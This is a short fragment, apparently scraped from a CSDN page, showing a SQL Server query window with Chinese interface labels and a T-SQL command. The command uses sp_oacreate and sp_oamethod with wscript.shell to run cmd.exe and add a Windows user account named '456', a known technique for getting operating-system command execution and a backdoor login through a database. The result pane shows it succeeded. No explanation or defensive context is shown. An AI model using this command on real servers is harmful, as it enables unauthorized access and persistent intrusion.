 sql server xpcmd ReportServer dbo 运行 停止 解释
1 declare @shell int exec sp_oacreate 'wscript.shell',@shell output exec sp_oamethod @shell,'run',null,'c:\windows\system32\cmd.exe /c net user
456 456 /add'
信息 结果 1
Column1
0
CSDN